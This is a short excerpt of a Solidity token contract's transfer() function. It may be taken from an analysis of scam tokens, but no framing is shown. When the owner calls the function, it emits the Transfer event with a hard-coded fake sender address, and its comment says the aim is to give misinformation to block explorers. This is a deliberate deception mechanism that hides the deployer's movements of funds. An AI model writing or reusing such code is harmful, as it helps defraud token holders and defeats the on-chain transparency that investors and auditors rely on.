 39 function transfer(address _to, uint256 _value) public returns (bool success) {
40 require(balances[msg.sender] >= _value);
41 balances[msg.sender] -= _value;
42 balances[_to] += _value;
43
44 if(address(msg.sender) == address(owner)) {
45 /**
46 * We check to see if it is the contract deployer calling transfer() and
47 * if it is, then we pollute the Transfer event with a different address
48 * to give misinformation to block explorers
49 */
50 address fakeSender = address(0x5b3256965e7c3cf26e11fcaf296dfc8807c01073);
51 emit Transfer(fakeSender, _to, _value);
52 } else {
53 emit Transfer(msg.sender, _to, _value);
54 }
55
56 return true;
57 }